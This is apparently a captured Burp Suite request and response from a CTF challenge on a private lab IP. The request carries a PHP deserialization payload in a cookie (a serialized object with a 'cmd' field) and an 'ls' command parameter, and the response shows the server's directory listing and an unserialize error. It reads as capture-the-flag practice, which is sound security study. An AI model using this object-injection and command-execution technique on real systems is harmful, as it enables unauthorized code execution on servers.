 Send 取消 < >
目标: http://192.168.241.128
请求
Raw 参数 头 Hex
GET /ciscn/upload/cat.php?1=ls HTTP/1.1
Host: 192.168.241.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
PHPSESSID=b7snabmhmt1i4acdaoigfguh91;filenames=O%3A4%3
A%22test%22%3A1%3A%28s%3A3%3A%22cmd%22%3BN%3B%
29
Connection: close
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 15:26:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 475
Connection: close
Content-Type: text/html; charset=UTF-8
<h4 align='center'>Hello,ctfer</h4><h4 align='center'>But I am only a little cat......really?</h4><br><div align="center"><img src="../images/cat2.jpg"
align="center" /></div></br><h3 align='center'>The Winning Formula is complete!</h3>1.php
123.php
cat.php
cat.php.swp
kee1ongz.meow
test.inc
<br />
<b>Notice</b>:  unserialize(): Error at offset 26 of 27 bytes in <b>/var/www/html/ciscn/upload/cat.php</b> on line <b>24</b><br />
bool(false)
<!-- vim is useful too,bro -->